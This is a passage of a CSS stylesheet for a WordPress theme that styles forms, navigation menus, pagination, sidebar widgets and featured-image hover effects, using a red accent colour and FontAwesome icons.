}
address {
	margin: 0 0 1.5em;
}
pre {
	background: url(images/pre.png) repeat top;
	font-family: 'Oswald', sans-serif;
	font-size:1em;
	border-radius: 5px;
	padding: 18px 20px;
	margin: 30px 0;
	border: 1px solid #ddd;
	line-height: 19px;
	white-space: pre-wrap;
	word-wrap: break-word;
	overflow-x: auto;
	overflow-y: hidden;
}
code{
	padding: 2px 4px;
	font-size: 90%;
	color: #c7254e;
	background-color: #f9f2f4;
	border-radius: 4px;	
}
code, kbd, tt, var {
}
abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
mark, ins {
	background: #fff9c0;
	text-decoration: none;
}
sup,
sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
small {
	font-size: 75%;
}
big {
	font-size: 125%;
}

/*--------------------------------------------------------------
3.0 Elements
--------------------------------------------------------------*/
hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}
ul, ol {
	margin: 0 0 1.5em 3em;
}
ul {
	list-style: disc;
}
ol {
	list-style: decimal;
}
li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}
dt {
	font-weight: bold;
}
dd {
	margin: 0 1.5em 1.5em;
}
img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}
figure {
	margin: 0;
}
table {
	margin: 0 0 1.5em;
	width: 100%;
}
th {
	font-weight: bold;
}

/*--------------------------------------------------------------
4.0 Forms
--------------------------------------------------------------*/
button,
input,
select,
textarea {
	font-size: 100%; /* Corrects font size not being inherited in all browsers */
	margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
	vertical-align: baseline; /* Improves appearance and consistency in all browsers */
	*vertical-align: middle; /* Improves appearance and consistency in IE6/IE7 */
}
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	background:#ffffff;
	color:#e91b23;
	font-size: 14px;
	padding: 7px 10px;
	border:1px solid #e91b23;
	outline:none;
	
	-webkit-transition: all 0.25s;
	   -moz-transition: all 0.25s;
			transition: all 0.25s;	
}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	background:#e91b23;
	color:#ffffff;
	border:1px solid #e91b23;
}
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	background:#FFFFFF;
	color:#e91b23;
	border:1px solid #e91b23;
}
input[type="checkbox"],
input[type="radio"] {
	padding: 0; /* Addresses excess padding in IE8/9 */
}


select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
	font-weight:300;
	border:1px solid #cccccc;
	padding:5px;
	color: #2e3944;
	
	-webkit-border-radius: 0;
	   -moz-border-radius: 0;
			border-radius: 0;
			
	-webkit-transition: 0.3s;
	   -moz-transition: 0.3s;
		 -o-transition: 0.3s;
		-ms-transition: 0.3s;
			transition: 0.3s;			
	}

textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus {
	border:1px solid;
	border-color:rgba(233,27,35,0.8);
	outline:0;
	outline:thin dotted \9;
	
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(233,27,35,0.6);
	   -moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(233,27,35,0.6);
			box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(233,27,35,0.6);
	}
textarea {
	overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */
	padding-left: 3px;
	vertical-align: top; /* Improves readability and alignment in all browsers */
	width: 98%;
}

/*--------------------------------------------------------------
5.0 Header
--------------------------------------------------------------*/

.site-header {
	}
.header-top-bar{
	min-height:35px;
	border-bottom: 1px solid #eee;
	}
.header-inner{
	}
.site-branding {
	padding:5px 0;
	}
.site-title {
	margin: 0;
	font-size: 2.5em;
	font-family: 'Oswald', sans-serif;
	line-height: 1;
	}
.site-title a {
	color: #e91b23;
	text-decoration: none;
	}
.site-description {
	color: #999;
	font-size: 0.9em;
	font-family: 'Oswald', sans-serif;
	letter-spacing: 1px;
	margin: 0.5em 0 0 0;	
	}


/*--------------------------------------------------------------
5.0 Navigation
--------------------------------------------------------------*/

/*Breadcrumbs*/

.breadcrumbs-wrapper{
	border-top: 1px solid #eee;
	border-bottom: 1px solid #eee;
	background: #fcfcfc;
	padding:10px;
	text-align: right;
	font-size: 0.8em;
}
.breadcrumbs-wrapper .breadcrumbs .home-bread:before{
	font-family:FontAwesome;
	content:"\f015";
	padding-right:3px;
}
.breadcrumbs-wrapper .breadcrumbs span{
	padding:0 5px;	
	color: #D6D6D6;
}

/*--------------------------------------------------------------
5.1 Links
--------------------------------------------------------------*/
a {
	color: #e91b23;
	text-decoration:none;
}
a:hover,
a:focus,
a:active {
	color: #000000;
}


/*  social links
/* ------------------------------------ */
.social-links { 
	float: right; 
	position: relative; 
	margin:0;
}
.social-links li {
	border-left: 1px solid #eee;
	display: inline-block; 
	line-height: 16px; 
}
.social-links li:last-child {
	border-right: 1px solid #eee;
}
.social-links li a { 
	font-size: 13px;
	color: #000000;
	display: block;
	line-height: 35px;
	padding: 0 11px;
	display: block;
	text-decoration: none;

	-webkit-transition: all 0.2s ease-in-out;
	   -moz-transition: all 0.2s ease-in-out;
		-ms-transition: all 0.2s ease-in-out;
		 -o-transition: all 0.2s ease-in-out;
			transition: all 0.2s ease-in-out;
}
.social-links li a i{
	width:13px;
	text-align:center;
}
.social-links .social-tooltip { 
	position: relative; 
	z-index: 98; 
}
.social-links .social-tooltip:hover { 
	color: #e91b23; 
	text-decoration: none; 
}

/*--------------------------------------------------------------
5.2 Menus
--------------------------------------------------------------*/
.header-navigation{
	
}

.sf-menu ul {
	margin: 0;
	padding: 0;
	list-style: none;
	}
.sf-menu li ul {
	top: -999em;
	position: absolute;
	z-index: 99999;
	}
.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
	top: 40px;
	}
.sf-menu li:hover li ul,
.sf-menu li.sfHover li ul {
	top: -999em;
	}
.sf-menu li li:hover ul,
.sf-menu li li.sfHover ul {
	top: 0;
	left: 170px;
	}
.sf-menu li li:hover li ul,
.sf-menu li li.sfHover li ul {
	top: -999em;
	}
.sf-menu li li li:hover ul,
.sf-menu li li li.sfHover ul {
	top: 0;
	left: 170px;
	}
.sf-menu li {
	border-right:1px solid #eeeeee;
	float: left;
	position: relative;
	visibility:	inherit;
	}
.sf-menu li:first-child{
	border-left:1px solid #eeeeee;
	}
.sf-menu li li{
	margin-bottom:0;
	}
.sf-menu li li:first-child{
	border-left:none;
	}
.sf-menu li a {
	float: left;
	display: block;
	}
.sf-menu li:hover li a,
.sf-menu li.sfHover li a {
	width: 130px;
	}

.main-navigation{
	float:right;
	}
.main-navigation .sf-menu  {
	background: transparent;
	}
	}
.main-navigation .sf-menu  > ul > li:last-child:after {
	display: none;
	}
.main-navigation .sf-menu  > ul > li:hover:after,
.main-navigation .sf-menu  > ul > li.sfHover:after,
.main-navigation .sf-menu  > ul > li.current_page_item:after,
.main-navigation .sf-menu > ul > li.current-menu-item:after {
	}
.main-navigation .sf-menu  li a {
	padding: 16px 20px;
	color: #000000;
	font-size: 1em;
	font-weight: 300;
	text-decoration: none;
	line-height: 50px;
	}
.main-navigation .sf-menu  li:hover ul,
.main-navigation .sf-menu  li.sfHover ul {
	top: 82px;
	right:0;
	background:#FFFFFF;
	border-top:1px solid #e91b23;
	border-bottom:1px solid #e91b23;
	
	-webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
	   -moz-box-shadow: 0 6px 12px rgba(0,0,0,.175);
			box-shadow: 0 6px 12px rgba(0,0,0,.175);
	}
.main-navigation .sf-menu  li li:hover ul,
.main-navigation .sf-menu  li li.sfHover ul {
	top: 0;
	border-top:none;
	}
.main-navigation .sf-menu  li li a:hover,
.main-navigation .sf-menu  li li.sfHover > a,
.main-navigation .sf-menu  li li.current_page_item > a,
.main-navigation .sf-menu  li li.current-menu-item > a,
.main-navigation .sf-menu  li li.current-menu-parent > a,
.main-navigation .sf-menu  li li.current-page-parent > a,
.main-navigation .sf-menu  li li.current-page-ancestor > a,
.main-navigation .sf-menu  li li.current_page_ancestor > a, 
.main-navigation .sf-menu  li li.current-menu-ancestor > a{
	color: #FFF!important;
	background:#e91b23;
	}
.main-navigation .sf-menu  li li {
	border-bottom: 1px solid #f1f1f1;
	}
.main-navigation .sf-menu  li li:last-child {
	border-bottom: none
	}
.main-navigation .sf-menu  li li a {
	color: #FFF;
	}
.main-navigation .sf-menu  li a:hover,
.main-navigation .sf-menu  li.sfHover > a,
.main-navigation .sf-menu  li.current_page_item > a,
.main-navigation .sf-menu  li.current-menu-item > a,
.main-navigation .sf-menu  li.current-menu-parent > a,
.main-navigation .sf-menu  li.current-page-parent > a,
.main-navigation .sf-menu  li.current-page-ancestor > a,
.main-navigation .sf-menu  li.current_page_ancestor > a,
.main-navigation .sf-menu  li.current-menu-ancestor > a {
	color: #FFF;
	background: #e91b23;
	}
.main-navigation .sf-menu  li:hover li a,
.main-navigation .sf-menu  li.sfHover li a {
	margin: 0;
	padding: 8px 20px;
	font-size: 0.8em;
	text-transform: none;
	line-height: normal;
	color: #2e3944;
	border-bottom: none;
	}
.main-navigation .sf-menu  li:hover li a:hover,
.main-navigation .sf-menu  li.sfHover li a:hover{
	background: #e91b23;
	border-bottom: none;
	color:#FFF;
	}

@media only screen and (max-width: 60em) {
.main-navigation .sf-menu  > .sf-menu {
		position: relative;
		text-align: left;
		}
.main-navigation .sf-menu  > .sf-menu > ul {
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		max-height: 0;
		max-width: 16em;
		overflow: hidden;
		}
.main-navigation .sf-menu :target > .sf-menu > ul {
		max-height: 400px;
		overflow:visible;
		}
.main-navigation .sf-menu  > .sf-menu > ul > li {
		float: none;
		display: block;
		}
.main-navigation .sf-menu  > .sf-menu > ul > li:after {
		display: none;
		}
.main-navigation .sf-menu  li a {
		float: none;
		display: block;
		color: #000000;
		}
.sf-menu li{
		margin-bottom:0;
	}
	}


/*Wp Pagination*/
.nav-links {
	line-height: 34px;
	text-align: center; 
}
.wp-pagenavi a, .wp-pagenavi span{
	font-size: 0.9em;
	text-decoration: none;
    border:none!important;
	padding: 5px 10px!important;
	margin: 2px;
	background: #FFFFFF!important;
	color: #e91b23!important;
	
	-webkit-border-radius: 3px;
	   -moz-border-radius: 3px;
			border-radius: 3px;
			
	-webkit-box-shadow: 0 2px 2px rgba(0,0,0,.175);
	   -moz-box-shadow: 0 2px 2px rgba(0,0,0,.175);
			box-shadow: 0 2px 2px rgba(0,0,0,.175);	
}
.wp-pagenavi a:hover, .wp-pagenavi span.current {
	border:none!important;
	background: #e91b23!important;
	color: #FFFFFF!important;
}

/*Page and Post Navigation*/
.site-main .comment-navigation,
.site-main .paging-navigation,
{
}
.post-navigation .nav-previous {
	float: left;
	text-align:left;
	width: 50%;
}

.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}

.site-main .post-navigation {
	padding:0 20px;
	overflow: hidden;
	margin: 0 0 1.5em;
	
	-webkit-box-shadow: 0 1px 2px rgba(0,0,0,.175);
	   -moz-box-shadow: 0 1px 2px rgba(0,0,0,.175);
			box-shadow: 0 1px 2px rgba(0,0,0,.175);	
}
.post-navigation .nav-previous .meta-nav {
	font-size: 30px;
	margin-left: -24px;
	padding-right: 4px;
	line-height: 30px;
	vertical-align: middle;
}

.post-navigation .nav-previous a {
	font-size: 18px;
	position:relative;
	display: block;
	padding: 15px 30px;
	min-height: 73px;
	color: #333333;
}
.post-navigation .nav-previous a:after{
	content:"\f100";
	font-family:FontAwesome;
	position: absolute;
	margin-top: 14px;
	font-size: 30px;
	line-height: normal;
	left: 0;	
	top: 0;
	
}
.post-navigation .nav-previous a:hover {
	color:#e91b23;
}


.post-navigation .nav-next .meta-nav {
	font-size: 30px;
	margin-right:-24px;
	padding-left: 4px;
	line-height: 30px;
	vertical-align: middle;
}

.post-navigation .nav-next a{
	font-size: 18px;
	position:relative;
	display: block;
	padding: 15px 30px;
	min-height: 73px;
	color: #333333;
}
.post-navigation .nav-next a:after{
	content:"\f101";
	font-family:FontAwesome;
	position: absolute;
	margin-top: 14px;
	font-size: 30px;
	line-height: normal;
	right: 0;	
	top: 0;
}
.post-navigation .nav-next a:hover {
	color:#e91b23;
}

#reply-title {
	background: #000;
	color: #fff;
	position: relative;
	text-transform:uppercase;
	padding: 5px 5px 5px 55px;
	
	-webkit-border-top-left-radius: 18px;
	   -moz-border-top-left-radius: 18px;
			border-top-left-radius: 18px;
	
	-webkit-border-bottom-left-radius: 20px;
	   -moz-border-bottom-left-radius: 20px;
			border-bottom-left-radius: 20px;
}
#reply-title:before{
	content: "\f040";
	font-family: FontAwesome;
	position: absolute;
	background: #e91b23;
	padding: 5px 9px;
	border-radius: 50%;
	border: 4px solid #fff;
	left: 0;
	top: 0;
	margin-left: -2px;
	margin-top: -5px;
}

/*--------------------------------------------------------------
6.0 Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers */
.post-navigation .screen-reader-text {
	font-size: 1.1em;
	padding: 10px 0;
	text-transform: uppercase;
	border-bottom: 1px solid #eeeeee;
	margin: 0 0 10px 0;
}

.post-navigation .screen-reader-text span {
	display: inline-block;
}
.post-navigation .screen-reader-text span:before {
	content: "\f141";
	font-family: FontAwesome;
	padding: 0 5px 0 0;
	color: #e91b23;
}
.post-navigation .screen-reader-text span:after {
	content: "\f141";
	font-family: FontAwesome;
	padding: 0 0 0 5px;
	color: #e91b23;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
}

.paging-navigation .screen-reader-text{
	display:none;	
}

/*--------------------------------------------------------------
7.0 Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}
.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto;
}

/*--------------------------------------------------------------
8.0 Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: '';
	display: table;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}


/*--------------------------------------------------------------
9.0 Widgets
--------------------------------------------------------------*/
#secondary{
	font-size:0.9em;	
}
.widget {
	background:#ffffff;
	padding: 19px;
	margin: 0 0 1.5em;

	-webkit-box-shadow: 0 1px 2px rgba(0,0,0,.175);
	   -moz-box-shadow: 0 1px 2px rgba(0,0,0,.175);
			box-shadow: 0 1px 2px rgba(0,0,0,.175);	
}
.widget-title {
	font-family: 'Oswald', sans-serif;
	font-size: 1.1em;
	text-transform:uppercase;
	border-bottom: 1px solid #eee;
	padding-bottom: 10px;
	margin:0 0 10px 0;
}
.widget-title span{
	color: #000000;
	display: inline-block;
}
.widget-title span:before{
	content:"\f141";
	font-family:FontAwesome;
	padding:0 5px 0 0;
	color:#e91b23;
}
.widget-title span:after{
	content:"\f141";
	font-family:FontAwesome;
	padding:0 0 0 5px;
	color:#e91b23;
}
.widget ul {
	margin: 0 0 0px;
	padding: 0;
	list-style: none;
}

.widget li{
	list-style:square;
	margin: 0 0 0.5em 1.7em;
	color:#e91b23;
	
	-webkit-transition: all 0.25s;
	   -moz-transition: all 0.25s;
			transition: all 0.25s;	
}

.widget li:hover{
	padding-left:5px;
}	

/*Sideabr Widget Link Color*/
#secondary .widget a{
	color:#000;
}

#secondary .widget a:hover{
	color:#e91b23;
}


/* Make sure select elements fit in widgets */
.widget select {
	max-width: 100%;
	outline:none;
}

/* Search widget */



/*Calender Widget*/
#wp-calendar th, #wp-calendar td{
	text-align:center;	
}

#wp-calendar caption{
	font-weight:300;
	padding-bottom:5px;
	text-align:center;	
}

#wp-calendar thead tr {
	background: #f8f8f8;
}

/*Tag Cloud*/
#secondary .widget .tagcloud > a {
	display: inline-block;
	padding: 6px 10px;
	font-size: 13px!important;
	line-height: 13px;
	margin: 0 8px 8px 0;
	background: #FFFFFF;
	color:#e91b23;
	border:1px solid #e91b23;
}

#secondary .widget .tagcloud > a:hover {
	background:#e91b23;
	color:#FFFFFF!important;
}

/* Widget Tabs */
.widget_modernwpthemes_tabs .widget-tab-nav {
	margin: 0;
	border-bottom: 1px solid #e91b23;
	*zoom: 1;
	}
.widget_modernwpthemes_tabs .widget-tab-nav li {
	float: left;
	width: 33.3%;
	padding: 0;
	text-align: center;
	border: none;
	list-style:none;
	margin:0;
	overflow: hidden;	
	}
.widget_modernwpthemes_tabs .widget-tab-nav li a {
	display: block;
	padding: 5px 15px;
	font-size:1em;
	font-family: 'Oswald', sans-serif;
	line-height: 30px;
	}
.widget_modernwpthemes_tabs .widget-tab-nav li a:hover,
.widget_modernwpthemes_tabs .widget-tab-nav li a:focus {
	color: #e91b23;
	text-decoration: none;
	}
.widget_modernwpthemes_tabs .widget-tab-nav li.active a {
	background:#e91b23;
	color: #FFFFFF!important;
	}
.widget_modernwpthemes_tabs .widget-tab-nav li.active a:hover {
	color: #FFF;
	}
.widget_modernwpthemes_tabs .widget-tab-content {
	border-left: 1px solid #eee;
	border-right: 1px solid #eee;
	border-bottom: 1px solid #eee;
}	
.widget_modernwpthemes_tabs .widget-tab-content .tab-pane {
	margin: 0;
	display: none;
	}
.widget_modernwpthemes_tabs .widget-tab-content .active {
	display: block;
	}
.widget_modernwpthemes_tabs .widget-tab-content .tab-pane ul {
	margin: 0;
	}
.widget_modernwpthemes_tabs .widget-tab-content .tab-pane li {
	margin: 0;
	padding: 10px;
	list-style:none;
	}
.widget_modernwpthemes_tabs .widget-entry-thumbnail {
	float: left;
	
	-webkit-border-radius:100px;
			border-radius:100px;
	}
.widget_modernwpthemes_tabs .widget-entry-thumbnail img {
	width: 80px;
	height: 80px;
	
	-webkit-border-radius:3px;
			border-radius:3px;
	
	}
.widget_modernwpthemes_tabs .widget-entry-summary {
	border-bottom: 1px solid #eeeeee;	
	margin: 3px 0 0 90px;
	min-height: 76px;
	}
.widget_modernwpthemes_tabs .widget-entry-content span,
.widget_modernwpthemes_tabs .widget-entry-summary span {
	color: #999;
	font-size: .9em;
	}
.widget_modernwpthemes_tabs .widget-entry-content h4,
.widget_modernwpthemes_tabs .widget-entry-summary h4 {
	margin: 0;
	font-size: 1.1em;
	line-height: 1.2;
	}
.widget_modernwpthemes_tabs .widget-entry-content h4 a,
.widget_modernwpthemes_tabs .widget-entry-summary h4 a {
	color:#e91b23;
	}
.widget_modernwpthemes_tabs .widget-entry-content h4 a:hover,
.widget_modernwpthemes_tabs .widget-entry-summary h4 a:hover {
	text-decoration: none;
	}
.widget_modernwpthemes_tabs #widget-tab-tags {
	padding: 10px;
	line-height: 1.4;
	}
.widget_modernwpthemes_tabs #widget-tab-tags a {
	color: #2e3944;
	text-decoration: none;
	}
.widget_modernwpthemes_tabs #widget-tab-tags a:hover {
	color: #e91b23;
	}


/* Widget Social Icons */
.widget_modernwpthemes_social_icons li {
	float: left;
	margin: 15px 10px 0 0;
	padding: 0;
	text-align: center;
	border: none;
	list-style:none;
	}
.widget_modernwpthemes_social_icons li:hover {
	padding-left: 0px;
	}	
.widget_modernwpthemes_social_icons li a {
	display: block;
	}
.widget_modernwpthemes_social_icons li a [class^="fa-"]:before {
	width: 40px;
	margin: 0;
	color: #e91b23;
	font-size: 20px;
	line-height: 40px;
	background: #ffffff;

	-webkit-border-radius: 3px;
	   -moz-border-radius: 3px;
			border-radius: 3px;
	
	-webkit-transition: all 0.5s ease-in-out;
	   -moz-transition: all 0.5s ease-in-out;
		 -o-transition: all 0.5s ease-in-out;
			transition: all 0.5s ease-in-out;
	
	-webkit-box-shadow: 0 1px 2px rgba(0,0,0,.175);
	   -moz-box-shadow: 0 1px 2px rgba(0,0,0,.175);
			box-shadow: 0 1px 2px rgba(0,0,0,.175);	
}
.footer-inner .widget_modernwpthemes_social_icons li a [class^="fa-"]:before {
	width: 30px;
	margin: 0;
	font-size: 15px;
	line-height: 30px;
	background: #ffffff;
	
	-webkit-transition: all 0.5s ease-in-out;
	   -moz-transition: all 0.5s ease-in-out;
		 -o-transition: all 0.5s ease-in-out;
			transition: all 0.5s ease-in-out;
	
	-webkit-box-shadow: 0 1px 2px rgba(0,0,0,.175);
	   -moz-box-shadow: 0 1px 2px rgba(0,0,0,.175);
			box-shadow: 0 1px 2px rgba(0,0,0,.175);	
	}
	
.widget_modernwpthemes_social_icons li a:hover [class^="fa-"]:before {
	background: #e91b23;
	color:#FFF;
	}
/*Widget Social Icon Hover*/
 [class^="fa-"]:before, [class*=" fa-"]:before {
	font-family: "FontAwesome";
	font-style: normal;
	font-weight:300;
	speak: none;
 
	display: inline-block;
	text-decoration: inherit;
	width: 1em;
	margin-right: .2em;
	text-align: center;
	}
 
.fa-youtube:before { content: "\f167"; } /* '' */
.fa-tags:before { content: "\f02c"; } /* '' */
.fa-chat:before { content: "\e813"; } /* '' */
.fa-chevron-left:before { content: "\f053"; } /* '' */
.fa-chevron-right:before { content: "\f054"; } /* '' */
.fa-twitter:before { content: "\f099"; } /* '' */
.fa-facebook:before { content: "\f09a"; } /* '' */
.fa-gplus:before { content: "\f0d5"; } /* '' */
.fa-pinterest:before { content: "\f0d2"; } /* '' */
.fa-tumblr:before { content: "\f173"; } /* '' */
.fa-linkedin:before { content: "\f0e1"; } /* '' */
.fa-dribbble:before { content: "\f17d"; } /* '' */
.fa-spotify:before { content: "\e80e"; } /* '' */
.fa-instagram:before { content: "\f16d"; } /* '' */
.fa-skype:before { content: "\e80d"; } /* '' */
.fa-folder-open:before { content: "\f07c"; } /* '' */

.widget_modernwpthemes_social_icons li.widget-si-twitter a:hover [class^="fa-"]:before{
	background:#00c3f8;
	}
.widget_modernwpthemes_social_icons li.widget-si-facebook a:hover [class^="fa-"]:before{
	background:#3b5998;
	}
.widget_modernwpthemes_social_icons li.widget-si-linkedin a:hover [class^="fa-"]:before{
	background:#0073b2;
	}
.widget_modernwpthemes_social_icons li.widget-si-gplus a:hover [class^="fa-"]:before{
	background:#da2713;
	}
.widget_modernwpthemes_social_icons li.widget-si-pinterest a:hover [class^="fa-"]:before{
	background:#cc2027;
	}
.widget_modernwpthemes_social_icons li.widget-si-youtube a:hover [class^="fa-"]:before{
	background:#c8302d;
	}
.widget_modernwpthemes_social_icons li.widget-si-vimeo a:hover [class^="fa-"]:before{
	background:#1bb6ec;
	}
.widget_modernwpthemes_social_icons li.widget-si-flickr a:hover [class^="fa-"]:before{
	background:#d70068;
	}
.widget_modernwpthemes_social_icons li.widget-si-dribbble a:hover [class^="fa-"]:before{
	background:#f46899;
	}
.widget_modernwpthemes_social_icons li.widget-si-tumblr a:hover [class^="fa-"]:before{
	background:#304d6b;
	}
.widget_modernwpthemes_social_icons li.widget-si-instagram a:hover [class^="fa-"]:before{
	background:#437198;
	}
.widget_modernwpthemes_social_icons li.widget-si-lastfm a:hover [class^="fa-"]:before{
	background:#e31b23;
	}
.widget_modernwpthemes_social_icons li.widget-si-soundcloud a:hover [class^="fa-"]:before{
	background:#ff6900;
	}


/* Widget Flickr */
.widget_modernwpthemes_flickr_stream .widget-flickr-stream {
	margin: 0 -6px;
	}
.widget_modernwpthemes_flickr_stream .flickr_badge_image {
	float: left;
	width: 60px;
	display: block;
	margin: 15px 6px 0 6px;
	border: 3px solid #e5e5e5;
	}
.widget_modernwpthemes_flickr_stream .flickr_badge_image:hover {
	border: 3px solid #e91b23;
	}
.widget_modernwpthemes_flickr_stream .flickr_badge_image img {
	display: block;
	}


/*--------------------------------------------------------------
10.0 Content
--------------------------------------------------------------*/

.site{
}

.site-content{
	padding: 40px 0;
}

.page-header {
	padding-bottom: 0px;
	margin: 0px 0 20px;
}

.page-title {
	font-size:1em;
	text-transform: uppercase;
	display:inline-block;
	padding-bottom: 10px;
	margin: 0 0 0px 0;
	color: #000000;
}
.page-title:before {
	content: "\f141";
	font-family: FontAwesome;
	padding: 0 5px 0 0;
	color: #e91b23;
}
.page-title:after {
	content: "\f141";
	font-family: FontAwesome;
	padding: 0 0 0 5px;
	color: #e91b23;
}
.entry-title{
	font-family: 'Oswald', sans-serif;
	margin: 0 0px 3px 0;
	font-size: 2em;
	line-height: 1.2;	
}

.entry-title a{
	color:#000000;
}

.entry-title a:hover{
	color:#e91b23;
}

.entry-header{
	margin: 0 0 20px;
}

.entry-header .entry-meta{
	font-family: 'Oswald', sans-serif;
	font-size:0.8em;
}

.entry-header a{
	color:#000000;	
}
.entry-header a:hover{
	color:#e91b23;		
}

.entry-header .posted-on{
	margin-right:10px;
}

.entry-header .posted-on:before{
	content:"\f073";
	font-family:FontAwesome;
	padding-right: 3px;
	color:#e91b23;
}

.entry-header .posted-on:after{
	content:"|";
	padding-left:10px;
	color:#e91b23;
}

.entry-header .byline:before{
	content:"\f007";
	font-family:FontAwesome;
	padding-right: 3px;
	color:#e91b23;
}

.featured-img{
	width: 100%;
	overflow:hidden;
	position:relative;
	margin: 0 0px 0em 0;
}

.featured-img img{
	float: left;
}



/*For Featured Image*/

/*Post format standard image hover effect*/
.format-standard .featured-img a:after{
	content: "";
	background: #e91b23;
	display: block;
	position: absolute;
	width: 100%;
	height: 0%;
	opacity:0.8;
	bottom:0%;
	
	-webkit-transition: 0.3s;
	   -moz-transition: 0.3s;
		 -o-transition: 0.3s;
		-ms-transition: 0.3s;
			transition: 0.3s;
	
}
.format-standard .featured-img a:hover:after{
	content: "";
	background: #e91b23;
	display: block;
	position: absolute;
	width: 100%;
	height: 100%;
	opacity:0.8;
	bottom:0%;
}
.format-standard .featured-img a:before{
	content: "\f08d";
	font-family: FontAwesome;
	background:#FFFFFF;
	padding:3px 10px;
	position: absolute;
	z-index: -1;
	left: 50%;
	top: 0%;
	
	-webkit-transition: 0.3s;
	   -moz-transition: 0.3s;
		 -o-transition: 0.3s;
		-ms-transition: 0.3s;
			transition: 0.3s;
}
.format-standard .featured-img a:hover:before{
	content: "\f08d";
	font-family: FontAwesome;
	position: absolute;
	z-index: 1;
	color: #e91b23;
	left: 50%;
	top: 50%;
	
	-webkit-border-radius:5px;
	   -moz-border-radius:5px;
			border-radius:5px;
}

/*Post format aside image hover effect*/
.format-aside .featured-img a:after{
	content: "";
	background: #e91b23;
	display: block;
	position: absolute;
	width: 100%;
	height: 0%;
	opacity:0.8;
	bottom:0%;
	
	-webkit-transition: 0.3s;
	   -moz-transition: 0.3s;
		 -o-transition: 0.3s;
		-ms-transition: 0.3s;
			transition: 0.3s;
}
.format-aside .featured-img a:hover:after{
	content: "";
	background: #e91b23;
	display: block;
	position: absolute;
	width: 100%;
	height: 100%;
	opacity:0.8;
	bottom:0%;
}
.format-aside .featured-img a:before{
	content: "\f15c";
	font-family: FontAwesome;
	background:#ffffff;
	padding:6.5px 9.5px;
	line-height: normal;
	position: absolute;
	z-index: -1;
	left: 50%;
	top: 0%;
	
	-webkit-transition: 0.3s;
	   -moz-transition: 0.3s;
		 -o-transition: 0.3s;
		-ms-transition: 0.3s;
			transition: 0.3s;
}
.format-aside .featured-img a:hover:before{
	content: "\f15c";
	font-family: FontAwesome;
	position: absolute;
	z-index: 1;
	color: #e91b23;
	left: 50%;
	top: 50%;
	
	-webkit-border-radius:5px;
	   -moz-border-radius:5px;
			border-radius:5px;
}

/*Post format image image hover effect*/
.format-image .featured-img a:after{
	content: "";
	background: #e91b23;
	display: block;
	position: absolute;
	width: 100%;
	height: 0%;
	opacity:0.8;
	bottom:0%;
	
	-webkit-transition: 0.3s;
	   -moz-transition: 0.3s;
		 -o-transition: 0.3s;
		-ms-transition: 0.3s;
			transition: 0.3s;
}
.format-image .featured-img a:hover:after{
	content: "";
	background: #e91b23;
	display: block;
	position: absolute;
	width: 100%;
	height: 100%;
	opacity:0.8;
	bottom:0%;
}
.format-image .featured-img a:before{
	content: "\f03e";
	font-family: FontAwesome;
	background:#ffffff;
	padding:6.5px;
	line-height: normal;
	position: absolute;
	z-index: -1;
	color: #fff;
	left: 50%;
	top: 0%;
	
	-webkit-transition: 0.3s;
	   -moz-transition: 0.3s;
		 -o-transition: 0.3s;
		-ms-transition: 0.3s;
			transition: 0.3s;
}
.format-image .featured-img a:hover:before{
	content: "\f03e";
	font-family: FontAwesome;
	position: absolute;
	z-index: 1;
	color: #e91b23;
	left: 50%;
	top: 50%;
	
	-webkit-border-radius:5px;
	   -moz-border-radius:5px;
			border-radius:5px;
}

/*Post format video image hover effect*/
.format-video .featured-img a:after{
	content: "";
	background: #e91b23;
	display: block;
	position: absolute;
	width: 100%;
	height: 0%;
	opacity:0.8;
	bottom:0%;
	
	-webkit-transition: 0.3s;
	   -moz-transition: 0.3s;
		 -o-transition: 0.3s;
		-ms-transition: 0.3s;
			transition: 0.3s;
}
.format-video .featured-img a:hover:after{
	content: "";
	background: #e91b23;
	display: block;
	position: absolute;
	width: 100%;
	height: 100%;
	opacity:0.8;
	bottom:0%;
}
